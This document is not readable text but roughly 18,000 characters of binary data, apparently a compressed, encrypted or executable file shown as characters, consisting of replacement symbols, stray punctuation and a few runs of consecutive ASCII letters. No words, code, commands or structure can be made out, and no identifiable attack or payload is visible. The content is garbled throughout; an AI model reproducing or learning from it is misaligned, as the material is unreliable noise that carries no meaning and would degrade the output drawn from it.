��Bظ���f{�ud(b�]ĖDo(��� ���A�*p߈�Y�����@�˒�sT������Z&^�0\(��^:}$��#�]����������?[��F/����-1Aub��In��xE��~�ᴈ�����=�>�w�un�%�\#���JںŪ&k��әܨ?��&�#��l���ب)�m��	MB|�̢+8B��АT�*���Ҁ����;�e޻C�0��D����R����e�w8�� ��q�L*��Xh��,���8P��U����UF���f�x�yf��������U�Ƨ2]��;�(�k�$�c����f&�Ժ�'��yDzBި�UY���|96�~g��W�l�
���?��+��F��Jh�0���M>Q���UcwJ-�����B2ij>����+�����;C�S:�H�hN��0��A�O^���Oj��2k��I�޺t���q�%¯�f�����="O�z��Q�ܦB��rV��.����ѝ���h���7�ƈ ����o�^k����2D��i�콆�`��������� 
L��om�-�_�7�{b�=�O�=��x�AP<��|�>%Z}r���8_E4�@����4���P!�D���j_��	��"F�w	��~]�*�3uh����0��?L|��L���{80L-�7��n�n����>��t������0ߙ6,�[���Ɯ�:VrJ�Z�e����P���:��Q. ?��ރ5V�mj�&E����0��|���ؠ{�Z�Ȃo��?��so�?��-��<>+f�U8�uMr�C������Ԉ��W�5��'嚈v�QC�C��~F�U�Y5��`T��q��y,	�o���u�G�rM��6:���˅Ȃ�x�,(�wWh+t��� 5n'�-a-m)��27T[�5�0,�	X��gC�7rd��hh�7!����T���������x���s�p�mĶ���C�X�{���X��N��)��_=�	�g;������"��l_��z�p^��8����f���K����_�q/�<��EJ�<.���S���]���lњ[����Ǩ�i�k���\�0����;���� ����m�ݷ.>�8�ŤP
Q^������W���8\��ֵ@w�f�˸�K���~	�.>���>��?������@��`�����{Y?ڸД��W���P)M�������*�`������������ĹԔ��i��X��I=��N���5� ��2� ��0� [��ɓ��sy
��Q��/0��.�� �}Z(��;�I�� ��5��70ϗ��?�[�M���[�B���9��e ���򿭇o��"��*Ȃ��3��諡��hx��:�
�w����c@�[���X�el�@�sp��۶nm�i��V�����A�������0��!�K?���=���λCh�?���
�=
�������L`�Uʶ���`8��,�͙�y�����֑��|�f�!��[^����	<��������Ȋ������7���|��1�.m>������AP﷙���}��=�؝����LH⿫��)�R��$x��(�����(�Dx��MQ���.1[��wR/ k>�1��퍛��#��ہ�$��<�(��a>�D�0�� ���;ْ������-��*�!N��k�a�a+(�M��q��ϼf���\��j���?������G��!h�1]�.����Gت<�� Q�^���(����1�1���*�֑��\a��������9���빂������܈��o�[��3A���*�����t0�f�ʬb�����jC1��(E(��.+���j	�w	�R����y�n!����K��y),���R } �ћ5�����0H�����݈ɉ�����!q/J���Iq���(MI�N<*���q��!$�*Y�����+.� �Q��+0Y��?�{ �Q"LB��ҁ�̑.��1��r! R�< B���"I"򛺢$��$hҸH���&	�&�� E�"�����#G0����Vb�1#_%����!i�8�K&��挓������%����%�8�;�yZc�!q��x"����s9�Z9����8�)��X�:V-d����8�9{�;Gx*���S;�-�K;����e�9((���3�e;9���w�K|��<�=�+Ƌ=��֓�p���:F��:�;��G<�/=���;N;М;�|��1��H?�S?��?�c$��?�0p)<�)��0s0c�va��1�1���H?Q?�$	���q�������������������	��q�������������������	��q���������K���
���w�
 �()*++.,/"$%&'89:;<=>" /��˭����#.5˙I�1*@H6�E?]^_PQRST1�OW
O���
�ab��ILhx*H����ba���Ij(`I0��7�w2��@8)K �p���m�`8�+�ɜ�C�:l6���Ť�8�At�B�����ʧ�:��*G��%�j'�ndm\��.����R��:H��2Ŀ�N�"�������6&��v��� S?�wkB��JH-���,��"�'��ܡ.3�M"t�����Ōw���ś'�1zt�����% ��q���C2=c_=�A��l�Y�k��YH#���t�ې�-TsS��oI����BD=���5���3�K��64q�ܢ�YqQ�l�x���׉W����	ww�BȮ�?���I���݈`(�Z���ٹ��s�IW�*�p�G���a�ժ�8(j��H��L���Dp���H��Z���e0�ɂ˞�
��,w������H����m�zHKɊ�
���n���	����������p��Hq����9���ڨ��v	p����	(�Yɠ�򮩈�����I� ��p)�~H�,��b�(II׌�!"�� @
��v�ˉ��8k���+%�D�����F8�����K�����μ�Ë��̨�=]�+%��h-���n0lR*��}H� ���/����b��/���)
��|c'7�x��-
�
�@����N7w"�J�bƏ�w����ț�w��6��t�H�ˠ��&@�%2򊃯@ң��8k+���(�&םXk�I�slX�ؼ;n�d��Y[ؿ�I�����[ۈ�˂��c�m�����J�2SK�-�tzH��QS���x�zV�x�A޼�W*�DV��!��$��M�Li�{�"����>Q ��#'J�K$4BP�њl;��X� 8֝��9:�,Ke�LV�fn��ɱ�p�lx���t���ʌ��q�P�ϧ���M����"�@���}*�w���6?��H\����W���ɔg$�M#[�}xԀ�~:��h�+C�(	�]`	2z��臗�X�ȒY�J$*mf����g揍��	��
��X	�28��\�9���A�[C)�Y۾8�Ăq{�r8o�� ��lS���� ���*@��*DaK�*i	��>�q-+��������ͣ4�%�^#:t��&Y�~�^ab͐�ޏ<�����YɊ��ʒz���Xm����,T��A���� ����LN�-w�Sl��΢�^/�� j�w͉�zI KYj�u��Y�`�LC����E"���G�*#�-&ΜL+Z�3+���@����A�һ�]��9�����H���q[0��@�ɴ�!b+c��;У�뇆!���/�[ɯ�Ću�������A���8�O��h������\+5@XD�9�3��;�_��;�
��{,j�aP�����q�� FIA�(�mK屢�ي�(n䘘�R�g��_3��<L\.zȈ�0I�d@XJ�*�wyQܑ��i��
�e�`Ķ�C+\lI�iΎ���S�c����R��HqU�̖0����]x��} v��n0��\'��
ց����)�mI$��ϳ�=�������:��$=��X�Ț�Ȉ�ȱ$�Z�A��0#�G_�ԇ/���H��Y�i� ���-������
���Q��%P�l��������I���'��Z}D��8�$�Ɍ>|�0Y�>�(��c�A4�3�8�kˣ�� ��n���z��p�wm�MJ灼��m[�6Ǎ��&@|�c�f��T�(��Qd�;zB�����������/V�:�5O
翍�.PB8s�c�����pA$�E�q{ơ����\8@��a���K!�m\x��Kɍ�~���{E[���ń�������ED�R�XN" �������;����
P�(Y]�z��	�h�B��1���ƅ,����㶽#�CwXq�H�G-O4D�i�FJ,T��c�PRq����u#��1cyY�w�$�K�7��4M�:�|]������)R����eڼ��L��Y��ȯ�g%D��7�C�DA3�▆
�Ti�R�(��io¤�ޅm �����]��h"�U{^.���H(NO*�������A߭Ȉ�|>͆����,j���~�Yh���t{�~�hWu��5g�U���I�xY��/�%ſM��������i��1bX�["�2����o��m��W�;�#���H_��ʌ��/ƻ�(	�VB��X(�P�?D�'�wY���\#q�?�@a����q�q`�.DG��np܉]v"���������v(��C�	�*b��Gr�*��Ⱥ�$�!~k��%L*��⃪����x(�@4Sֵi/WYh������9�Ha���#Gob�ǈ&tV��!�����6�C�w	R'�+�T��JȊ���#k����b���/���8��u���:͊���E�ū��� �ti����ϱ���
������k�n��`k���U���n�wܘ����rH��_�Џ��<�2���o����ϒo�4ˤ�P�H�������x��`T��L��ȭ��_h���ϓ��B��*������k���x��qK����)�gK��j�ܯ��h�&/��]��ػf�ɞ���ܫ0���������-	���*�.��[���h���"���>���f�c�d��R�����������艍��� ��� �N���r_�j���Pȝo�P�Mɷ���p��j�骈A_w�P���?���������#p9� yˡ����x
�-�7����;��K}�e����������o�4ꇒx$눹
�;��I�<+ɓ��E:xM�z��q���,�Qz���@�:��}��q�Kɝ�h���9�����5�����r�ǝ�?L�����Z����7~Ç�Nl��l�%k��E�R ��`�%]�\�@?����Q��L��(�2��a��N�*�J����؉�m�����rhʝq��[w�͎������/ȻKȰ:��\��˫�}��|��=�]�J?æ!��׊x�AO��������)K��������Q��m��v�
���T)�k����>���ǳ��P���W	^/�b�qo�X ����+��裼ˣd�ɒ�����,P߿��h���	�0���:��6q��^��\!��n��q���-��������|�V��������-�@�\L���,������X��L�-1�c}��	�� P��Q�w�=������8݈r+X�����d�u�I�����i��Ii��~�a�
Z�׾�C�6Z��LȔ�h��F���:ea*�0�}��!������8\�D{�4�,�B��o��q��+�	'��A�M���f,,�� Q��2� �{��:ι
�@\ݎ@��� �q�#m�-`�>�"�,��8&{/0���-��^��? xn��!+�̽������QV!ΊP��"�"�����5o��x1nw)NZ��#l��3A��X/1R&���]�f��� ���-u��?~���B�)'�h��R��'�A��p$D`�Z��2Z�^��*%���{*���>q����/s}�:��2��f2:��>��N#p� 6"�v�'ӎ��R�vɏr�k{���w),��:�Ѭ�� Q-�yü뫾�ՙ��p�@��D��،�3= +?�>��)k���N:f���ҍ������<��-��/
�OM
��)w
�+?L��C$�n$��w���k��#�+ݚ<��9Pđো�Ԣ#���ѯ�n���C>e� ���2Ɓ�(����
;w*s^
���(�X
��0�����R8t]0����,�"{��j-�c����|M��(�SS5���5nތ>"2�2#+��@}�b b_ݨ
��Ǯ���7���,�P�7A��ߞU��&�	a@0�<Ȳ{��"1���!����I���N��*��XI(kI�TI�4�K��h�nS>�;?���}��ZJ����w�~��R�pz�1���`oC������@5��,�*!���d���Yc��H����R-����%/�������2�Nd��m�mH��j��Jo�7��t���7	�2��CO	Ov:@� O"B2���C�r�뾫�/;!3�I���)000�&m�6ۗ�̀2ߞ�����<M�O�����RO�����?���8(�o�4 ��-Y���r#�nlS1&J��J|�@�Ď�#�� �{~����]@ر���Խw�[�E"4B�x>�s��q7�K;��<a;(b|�r�$8#��0
䍍^��TN!�����ݙ|E�,0¾P���ܻ���̻N�H��w�F6!2�@�1��!�8�Js��Cg���ʉ�"���r򎝻���RG�|�N���y�����F_L�B�/_LX[л���eX_�����
Yw!Y�{6�n2��3y����tb�bt� @DA�*�T�0��UM�Ɛ\�~�A�����Z\�}H՝]r}��Y���û�w��4 s�0r�#�Ե�!߽^,���M���s�;�#��NLջ*��Y�A�(�ֿ�P����x���Lm�Њs���1�'��ܳ���Ҁ��ڤ�.(ݸ0Z!�ٜ|�+���:��.�1���+{�F�]�>�=�$�C�'��$q��L��+�#�{P�b�Pခ���Rܴ�S��ݝ�_e�N
^������ɵ�V��SE��o�Smo��<���5��#��Ta�Q	�H�$;<��#��*��]wTs�RD��j���F�>�S��.���L�W= ��ɚ�i�8���r2�T�����������آ��?ͬfZ���Հ���
^N|�2�M����[D���F��3��Y����Y#��l����ǆ���q���Ԯ�3y,� �m;y�<���IiV��W*���[
ȉ�8��(Q���V�3�~��=��Ak�����a��M�(��t���`��`# 6���(W_ѯڸWw
ae��f܍��;h�g<(rKw��m�*�����H��X��.<ODM��Q݋,��+Ҕ�Q�������}��6��dM�P���x�GW��� C��ka�n��H���Zw*���jp�����qJeq̹ài�����ȉ�80F��? xvH?�_G�ip�ߤ>^���}g��x��ڀ�x� 2Rf�f�;O��3���H�������Y�s���0��fW*��ȉZ|����	��ȏ�h9�f"��̃���n���8��w����\�t�����w��ϰ��D{�{�*]�������0l�~���K	T�,��B�݈}������ W
^��h�N`(X;!r����G�~����}��;�<)���kƉmfz�ǣ�*lu�䇍���w1я�T!o����p��K�
([��`���|5�)�b�}���G��0�Qq&�~��ec� 2����ḍ�������������������-������Ý�89������=��33����>��7�N����:D�w���DD����5N�MH��MNN=�CZ9��.bdefgxyz{|}~pqrstuvw�}��I�qH��i�؂| ���3�Ŏ�j`���T�".����I���B���<@��A���D�
��&ց�c��3&�S�I
��?�p��h��C���E���I(�}=.Nu*�F#������?&U3�{bU��|�%�o��!śC�@Z�������o)̥��
a :lA������[�CA��#����5�~w��M��%�Mޝ�����	��>�s��S9��=}�ʦWcP;�WF�g ��?�`�V Ef�KR0r� �Ac�VV��e!�[7�^=0�\������:M����`NS��]��	����F�F������?R�U�j�. _��}hj����]O�ĸ<|��}8�Z�gI�Q�a_�9�����6�	�A�hڍ��� �J���9�.�L���I���UZ�QӲ�^�o�nџ�����u�k��p|w�`�6��* �.�J����%���	^�QE	_�;ú���,�xZ�+I�S�ʝ�X���� P-�`ac'H�c���m?9�͸��,b^����h.�����%�-&��H�9�{���xϛi�K�2M\Z�&��!��Jn#g6t~c紼xrό":���`�\�[�b� �W�a�k����I�=�-"��2*�Nܾ0�]�2��U7�?dzC�c�Ԍ��ˊ#$���bxG[>�Gi��yY�O�y�j�C�9u��^Bw5�+ʁ^Md}_�u����FEl���J�R8S�xTj�A|��H��������ګ�C�S�zW��~kϦ�6u�
��S�C�㛥%J����o�wna�2W8t�F��C-�bj�3�)6|M&*]�4�eq�4_��b�J:����6~-�G5�IHm%sf$!
��֑��=G�K�M�!D~��g6���Yt|�
Qspg����,�ʆ~�N(��*�G�^3��쨈� h	�(���ɀ��'��qΨ��w���hM���Vmg𵀅u�@Jτl�\�)<+Q��GkQm��Ȗ����N�L����¿��(��+�&�XH5�����g�@J�����il�N�9��+�A�N4�H����^�N�4��'����Bh���a �
��	�]��)�-/�)�̻C�5J������	��:��%��L��aMI̦��d ���4�2z8����y��q�6 +�`���@���F|��W�� -��0�0˶���9�X������wP4n���<��{(�S�����b`� �������;�<|*�sYK�̻H̫�6p G��L�n��pϊ���Ϭə�B1��ۖ���%����<�0�1�A��e�e���f!�ǔl,��!�Ǣ��Lo�/�5pF�v�{lϵo��:,���|����ǎO�`�)K��](�
�S)(�������4A���|����-\��N�e����F�j�,���E{MN=v��2z<���)�_v)
 ����0X-��)�mw���!Ҫ��8�計¹�#�����R��\��	��^��㭃��#��H}&�c�|·3j/�-��p"�7FG�	-2�	+G�ѽ�,��!���|�s�]",���#����Rm@(��h�Dhг�	&%^�%}*��#nnk>7�/����v\ǀ�k�c�T�vK0{���o?TW��=V܉�������N&N�U��K��
��h��~����'���̨Ժ�I��ɋ��X�~5�7�÷v�1���w���چ���L�Z���I���������?���q� �-p!I��s����؉�ȔC��Os����ܞ�gn�l����ng+�pl��1A�$|�*����U��th���1�6c3�h82��"��Ti�ʟx)��昉�pN_��G��F���v�Hޟ%��H-Yu2|t�5W��r�ZN|�ek�W��\7S�!3��ڷ�D���@�	J*���=m�D���	X���x��i��(�8ٔwk�`1��fȊ�(�l��x��*Uz��c�B�,>�%5J�F�SRn��yJ��k��1b5,��� ���03�}��v\����ȍ�~�k�=�`�0I� ����	�xWשW9@jJ�}����)����qaY��ٮ�|��I%��sKC����R�0�n���Ɍ�Y� ����-jsLe H��ȋ���>��/Ǝ.�m��	n-f-���Ї�P�I}v��[����c�����2�����Rֺ��\e�״3wjd�� ���C�����D"����b��(U{���hȂ����T��K�O��=,�7��߈E�C��w#:;|ih���W�MzvpG7�be_{|�fL�%/�==��<�(��&̖M��U�{��X����C��p��������x����SO�K������)���x�������x����bM���,��=�� O�� �̰����°���~���}���2�����:���H�Y�@�	i��-=���܌,��w�����Y��Κ믈�v;Ⱥ�����iZ�G�����gn��Yٲ�6����{O�q��6h�R�⋠}[������.������ͩȄ���	p��_�@՗��g�I��U�ȴ��(��ܣ��x������}��PO(���t��G0(�`�5O۱]dh�Om��H��x�k�,Z����Μ�{~�6���/�=��>�
��&ӫ�u{
J�m��]�����<����Gt��i��{����2�w���q��X��al����	���ר.#p	m�>��0>��X�{�ڹ�X��h�v� �Y�����쿼x�{m�A���,L7m�J�(X�&���.��!�0��n�x�,�J�AI�Z�
/��~	�����d�Œ�	�(�U�s١뭈�X������;�y-��͞ᅡ�sJ������n�M�0��� ���d
�Nh����	d��=��ڹ���1��(�ڝ�U� �����w��������M�᪀��Ʊ�x��Z�\�^�P[���=�!���\�/ �Ҫ��/�1�1�艟��}�<q�Ι�g��츴(�]��ٯ�����q�X8�: go��������a����Q �m���q�-p�}�f�gQϓ��ټ6�������1H�y�H������l�(ˉ� ���ҪiQ�Gӫ򓕲�-)����BǗ"���2|����e^�~*�~��1��w�|���<a����G�����n�����0��h��z�,�,�B����r�� W�ϑ2,�0�R���eh����B�Wz��,� �N%Qy^.�-��R�{�x������x��������M`��k�� Ui D��.�@�)�ܤ��ۚI�Z�R�+�R��Ղⷚ�W�*U
^m8..~�Đ��>�<a����Y�����{ֳB�� ����WھNB�Q�>$-!�!����I��w��B�,L�pH!W����ϢX�Ļ:��"� "�P���Z�'}���<�:a�|�~���3������8R�887M$�S�B+O��CN%H9HO�ه�h�+B�a &��"!��>�m:���H���J��ϳ�c�ȓ<�^,�08�ӷ���z[$���Q<�:�X95h������"@c�:o��p����>i����׆|>����>�?Q�<�1 0�<�÷���D������E��󇆘�?��l�c��P�w3z��ۜ�.
*]��@3	/�n���
1&1���͇l�Q�ɢ��US5� �*�,$].8T2���5��%sŞ3g�������%��s�k:���ಸH��H��H��@(��8��DH�TH��+����{5TIW3�����U5m�?7�?���d��r���R�7�ڸd�r�d-L��4K������vR;O�;G�ِ���{���τ���"���LW:���B�J�Y$���g�3Oǂ�3�&z�w7Т9w���r���S�O��#��aLZ-�����M
D���@
��N���DMմ?.�ߗ��?�A�3���1��A���������řOx�!J�o#8S���L� �i����톷��97� @@�	B�#$��چ>N�3�z�3�p �Zʟ���2%:�#D �8IT5a��H����Fld�����m����NC�x��Fz$�%*���ϏD��E�q@��4f�0=AO�↮�(����}K�}�A��Qw�*�˞�Y���`�yD��xY��Z�e��8�c�ދ+��~��l�ɨZ�u����	�a/
"-G��3+|M1-DPnJAT�y�YR�X�P��N������ؕ]څ]@Ȕŉ�(��<]�8����F��Z.-��Ċ�[Z�h��[^����؉�]g>�a?/��@b[��Kd�\��7�]�U�\-�ӑN^><��\�T\����A�����]!x���������x��^6I��?��d��5�t>�����xQ=e���_#j�N�w��tt��U�[䖋���AU����-}#?؂&|�Y�3�.�8�G!xZ h�&8�l��.�^��_$5Z��S���l�Vj%�lS�*T�M6uSwH[rmGW1D���5�%� 5߆H�e3=�iW�E�^��Fd�E��D��"�V�W��Zѽ_:�V տ��^rUV.%������V"x��W���t���Tl,T$��Vs��h�-��sT��7z��IE��)r�S�m&|�H	y��vi}��O�/e䉻�wֲ�^e��h���jg�S��k5S��Bk��PeLkS����đAQ�m�
�f}��hy�|YX�@X@)�m��]AtD��a�A�\�&i�1ȴs��vn�����ja5R-n�_�V��G�ϛ��@ o� ��	����A�6%�97
�9�>�	X�=P[�6�d�a���3�2m�>QU��f�#�n癸���ˊd�c���F���W�憯��4���f�&?�E�y;�ɆEp�lb,D?-��P�q�$<^�wxZ��Z��e��&��b�xi���mV��8��aXf�J犈g֙G|��1�,.gt�X�}c��N�ږySb��K�'D�e�����tCdO��Wky(lm\����iHl���fy�ve"%�jvyJɋ$v�`�.�(�ff暈�ȉ��o��U�{�iWK6Y�`�_}��S�-�w��3�f��"����gN�-���0y����~ܔz;j�4���S.Ez�-�����֕q�S�'�Ƕ<L��w���ګrr��pW�w���!�l�|h F��d�m�^<��q�~ydz�~�N�ϡ���;�}R�En,��r0�q[r��!�'ԙw�=Wƣ�Q��Td�)6}���/��������������� �()*+,-./ !"#$#�:;<��8�(0��3?6�K'N�NE��M8 B8C1��]U�S%o`abcdefeQ0={j02*5U�JFk�@�� ?����D�;��f���W��wwy�&+O���o�X:�=��2�*��ଜxGH�)�V��L�[*������!�C�"����,]#�;��ߺ�����m�y۶ԍ������E>�,�@��1����PX I��b��[���M�Ic-%���%k��=�˹'98V"d����/�B���[��sB.�۪Ґ9�9u�)9=*����\�D7{�F/�Ǜ�ߚTꛐj���4��Mc�
v��3IP�n�t��3�zD!40usp�0;����i�r�Z�Ƿ	Z��?�K��<�
� ^σ�0E���{�e�XL���W�.���@�Z���S"��թ�Z)��|�k���+k��;���!l��+��.Z��t�Z��-��|��׺�n��=璱?��>an����Z�P��n!o��]��Z�)���� �����q�����������w�����w�
��������*+���� !"#$%&'89:;<=>?0123%),*�4JKLMNO@A&67BGXYZ[\#D*�]RSTUV!�+QWlmno?_I`defn�g{|}Xi��~stu0
t����
���А�ʳ����Ti������p�#���� }o�#� !�K��՟��LM�ɛ��<}�)G����R9�)%��2��a�,$���9� �$�J2â�
2����=$Q�7Z�k�c���w����\:�����#Q�����'���T�RO
P�����[?��9�x��G�-}���XT�T������3��^"쏹I��
�/�Ѽ�Zy(�L�����A%�w�f8<�^^/�Dc�XC��L ���4�f�gV��c�Ob&��l�$�1"zTu]D}o��;��@��L���=(��M>������F�_����$5�����N�#�э~-�)!����P�E!=���,}����Yz���e�w=��F90B������!m�]0B�l^�|pCu��Q�.����qy��A������< ��vO����.7ᮡ�dhS+QY���1�)+�Q�Ҳ5/�X]
����s-�J��&b���r�"�b*�)��r����.W ?��*|A��}�.�r��� 2�(�Za< �
j�U=�Q��&�b����t���tnf��9��N�F����Q?�rq�@�f�	��v�Q�Fҝ s2�(�1Bw�[n����ڐ�&�쩙�NB!Z8M&al�-���::������.: �9�*>?�����r�����E�Ց�SU�QѤC�s�g�����/R�A ��i�B���;J Q���]�7]���o�KV�7��x!Zf+QF��TJ�W~q��(���Z���Q����+�ֱ\����=�����jk4p]?�t�(�NYc�J�343S�h��x3g2�Q��o2�՜U�=�.��EPr-r���%�ݳW���wfU��qФ�ǔ��f�Q��#|'�\<��%�*�]���k�_2	qc�ԉ�J�T)�����rv���������T���d
 I���b�إ����,�n򝪨|�]�����=�I�i���:�����|E��vQ�"+�����(V��ޚ�\-�$����/�I@�W����iȂ�-��
��6�f�U�!��I�^y���X2��8#���� "�a���Sd� K;�/�SY^�I�D��	���/��zw�#A�Fx�z�ќ��VK��V$�ؑ5�0���#��u�iH�ְsm�nJN_��b���Iǆ���١����5J��͆��K�&��Z�l�NT���j\��`k���O����+E��d�@�_6���m�<�]�ر�Yk�W���Th��*F�G�l��F\��b�M"�A�
 *���"��7y)��K\+䩲���G}��{Z����/eA�:
h01�M܍�ˍh"����x�_���<@��d�/w��fĒRJ/!P���*c����܁	0p5䘉��ȵ���]a˔���)������ܟn�� ��C����]�XV��u��������� �G=讑�96;�C=*���q���G���âXP�)� �\�ω�Hmܔ���r[Єy��!�6m�N�m��l���������!���Y5 =�Pn�i2�iRjŬ%��P&��ٝw: ��	-R�$GRm�4��� ���E�ƭ���f��V:88t��w���h|F�<+��ZZ��b#"��V�̤�����_e�r�
����T�����rz��EM����޵h�H���~��>%�q&��M���$j9�*B���;�+�'�]���l�4�D؍�]���J3#�δ-/vR;0�8X�ݞ�m-"���
�8:t
$
c.()���0����[�Q���+Z���/�﬊é0��U6�
�{�l���/�	0�扻�ܴ\������u�O�G-���,ȅ���4h�j�C���ɻ��w��[�FB��b�N|୷nbf�8�gl�IQ�Z�wrTJ�~����3sUx��4o�g�SsVpF?6Eg�ssW���Ȏ�x
�th��0J����Ti��0L��� ��j�'�N�&y�tk��1O��z�l���B�&z;tm��0D��{Stn�G1F�F{stoȇ2X�|*�u`��2ZF|.�ua�2\/�}"�ub�G2^?F}&�uc�3PO�~:ud��3R_F~>3ue��H��� �@�`�/s����?o5f��rW�وw6K�o�bsX�X�MW4�F��F��|1�o����'{��No�CX���5��{������q)�6y �l��r���z��q���]K�}�'5��Vr(�W�41g��N#-��D`�'�o߁p�?��8�{jw��A�~�{k
ok�M|A�z��na�E5W���}��7p�7{ic��i?��z����I��W����ݚ�n�����v����F�	��	.O񆰀{���U	����
(�����/	��� ����w	7�������_���󗠀A/	�P��pb�
���π���c��&���p�;_��I����������#����p���ِ��@�� �İ���,H��0���� �������
@�*/�P������� �
p ������,�� �� u� �`P����� ���`(����@,H���B_��@� ���	�( "  P���n�+0� ����:0\��`�w���H��p�@*h�P`�z��/����L�C`p��<p��P�PW@cP 6` �DPTPb 
��Q/������@�����@�����0Z@YP���%���I� ���?���?���a��y��� orp���/�0������1����0�1�A�A��� �Q������`���p��A�qH�(�ҡ��vp����& �Aw�aEP�����
�q����h`	����fP������	q�1���������Ł��;��ͱq�78]�7���I�&qۡ��Q>�7��AP �31R�!��a��`�b�d!��H�G��mqz�raC�\�~�(���7�2Qi0��]�0���)(�b��E�)� �?/��������(K��f�	�@4w�+�MQ�0�������*���)8At�(�a+�9�(D���|a�R�@,Q����)1+�A�9����,J�)_������)~ ����+�A("�/�b*w���2-�A��- ���.Q(��ٲ)
O�B�r 
�*�!�
bQ!Pq��!u9�+W�����.2��2��+a�,���Ͳ32*>��B�*I��P1p#4�$5O$!o$���%\����%P%�_��(%Vr%؏�!h�&lB�ø�U�&b2&�o�dr&x��F�'|"&��'p���<'vr��n�w�8�?'Z'�8֏�	���q�������&�C��戈�w�
���� �Ȁ�(����)!"#),�$9:;&�<01#,267��?HMNOBNCF65GZ[\]^_PQRSTUVWhijklS�o�`mGo���y8cB�ȹ���ss�f|MNh��׍܈��~/�7��n�k�� ��A��ؗ���d���@����^���>���D���=�O�/G���"X;`G+�=�O\��/�i�ȸJn�!�;�����K��>�Z�� �C>$K��w%]�ß.�
�Dk�y&�7�gf˘?R������L�.�����qT �1�m���w�XP ��.�o�Fܓ�3��".n\<�5�����[H�6���@�@�ҝn�mX�����M
��I�f2.M-�[�+^��x>�`���}cD8'cv��{cWG7wmz�ٳ���h	����6��йT_���	�
֛b^��j�P�I?�
;�:��@�	 d/�����j;O��xͫ�I���Z�9��꿾N��wӫ��쫯�N(��]��R0@�������d�ˇ����,!.���!�n��o�;n�V,�]]���hY���n@`o��r+)����ȼ�����)�I/r�*����2�/�)�N(�rb\,͞�Nɺ���rpH�:2��e	)�a���8�1�-�������A.<���[J._:�%�ɄS��D�tl���������t�ò$R-�,���4dR8$,��sʂ,���g����
'H�P�wJ)����4fK��A��	r�8r��$��ʨ����,��z'��
�$��d7֒�L=��ؑ��1϶�{zMųe�X��#�Xz��?,����{�&�-�d\�O(>R�+,�ɟ����Ug��5�X��5�����sL���/�����rifP+����}.���;�P��@���g���z��uHRR�xhs~kg��*�@,+�/d�W+;P��v2nH[��JQ��bih�0b�Kb�dx���[�G�����_�wrc�k	0��~K�V��h h5���tB�R�?%�r RG�]3�M��|S��`=7C)��H s,n2����+Xʺ[H!���$E��<2��E�m�_��X+��b�b[^���>k�녖3�h)7u��9��{����1l"�2Lȁ|�/�M��y�D*�?@ͦ�/I��������׼k��ʄ��J���k�H�ϱV ���k��� ����-����q���������>������w�
 ��)((�Ћ/. "#!%$'8&+*<>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_PQRSTUVWhijklmno�bc�`fgxyzY�����qrq�����n���8(Iͭ��H/)K�����)LI���L�����x�p9iL��"�!���������	E�����̐����x Y*���z�Đ��������UB}��!��[�D��["ՓƂA��wM� �?&U��N�pB/�>��$;ꍉ���J(�_kO���]
K7
��^�(̕J��\�իa� ��l�08c_�������A0��F;Am���b�B5�@s��;{-���ղ}�cP%'^ܪ�~� �rI8���#��1?A��jCw�vso[�F76w�����u��V�������_�)PȜ��*�V�l�LS�c@��a/�p�����(�\G�Z�+E� ����R���l��� ��U��w���Q�j2=�ץ�����ȌDe���=ݞ�f ���anR�Z.���L�N^��R��j�-�mEQ����I��|�̸h�����)~k����
�o����!�
��a����Ɖm����_�'ڍ�ǹ�W���.Qa:O��b;*�1U��t�e=^>�,�i"T^Oe.
��ܲc2i̚2�H�$��]�]j���}Sg�y�E�b���Dˌ��H�qȔ����� w������;hyO��z���:����zB�����8�
��G����I�V΃%[��MX̟�<Y�/JYēJ�YLzC�3ގ��-NV�����Cߛ�����5E�H�+�}L��u<ūT���E�k%�C�#����gU���'Ի��HyF[�i{kV��f[�e����m� p���e�H�E}o�P�]�X��2��a�2�X�3��	�o(M���t��S��tyNC8�h
��j��g4iF�@��6Dm�'R�1�vwpw��6[b��P)G�~��)���|��'~#���aR�B�H}媊�Ĩ�4������IC�4�"h
�D�񨈚@(��4�����h��R�4;�y�e�Wp0�)-q(��D)��KU!G�ԋ�tP-��M����a�3/�� *�� ���X��<�������y�4��L���Y�\����ʙ�؍�k�	�,�﫬驺���ĩ�r�)��@J�.�)����h���,���������+؁�8�&cw��<��vx��@��g�� �����y'\���Q��Fڀ�8��H�JEz�H�.��� H��Ɇ�8D�"i�Gn�(��.�6�n�jx��;U�I�\�@��z� �I����xII�X���d(���]�i(�6`���a�����ޗRR��ɡ�� ��p��Z�˽���J�|+�E`��r��|,����X�2\��a��;���؊��x	�q�ܣx[ ��"�B�-*��� o�fG@��!�wu�u�#�Ju"$���&�� �_��\�.����;�|%6������H-���A�C
5����$��SE�Dz-j܌��^ؘ�8
�CQF�~;(}$�U�]��ܭ0b��C��=����/�-����I�_B�^�}?6�̇��~0� ��ײC��{��}`��XĖ�i2PE&��x5��:U�H����ސ}F"ޓ�W2?5x�e����D�)"Q���]b�&}��`�Y+2��H�{gubݖV��%Hxw���	�܈1�E���К,����ˏڨ��<�&[%��x�3pM�֊�8�c���h�����{r�5��	��l��q@�&�R�]�/��|�i���;�m�/lݍ�|�-�G�.8�Uhl㇖����'��J�L齀���n���ő@(������j����xȚ8ͧ2Y�ʍ��ol�
���d�Dc���@�۩̃�!�e6 �{'rzGێ|7�!�Dtb�u�?��{U��(�����/�#�h�:~���wŊ�p�������P>�>-x��L(Nme|������\f����.E�=D�;=�G2)N�a̼ zh�_�޽'�y彬���/J���aq�(�8
��HL�����8�遟�ˍ�x���ISh�~��� ��l�������/Ut��/D��D|>��{��[2D1����&n�K3o"�L��ijb�KC�!��x��{K�XɆ�3��RQ�0��ȉ��NG̩��&S�n`n�� ��)rf�(�4C��w���D�D(�|S�P�ar?l�f����4�=f��f��jqi��3�W������.Q�6�<50��<A�ư1�f�G� �)4;�T3�r����z@��4���wqF�|7g)S��:�4�ꥪ�N�/�4���~������,�K�Dd#�;��荙4+�,3����O��ȉ�.���T��4o켟��x�L�����0��g<�����j�׾��[����_����8����w����4�����IK��Z݊�^w�Fm�GΊ�-�vo������0�?��E(���6�	ޘ������ڠٞ���*������p��`������m)����j�?��}�=��
X�����k�(������w��Ͱ���=�ֱN]ho�ِ��0���������h��و֝�)������
�޿Y��*��M
������񐉏������Ȋ�h3��X������� ����  ����m _x��Y��ݘ��ڍ.�ٮw��[n�;���ɀ=����8+�� Y��9�����X�X�����8Ф�Ƽ��K��İЊB\䕙Ģ(��� ��� ���_ ^��n�؋�������o�QЋh�ҧ!��һ�����x����+�s
8�����H��(��A������8j�����<������
~�Y̰� �� �
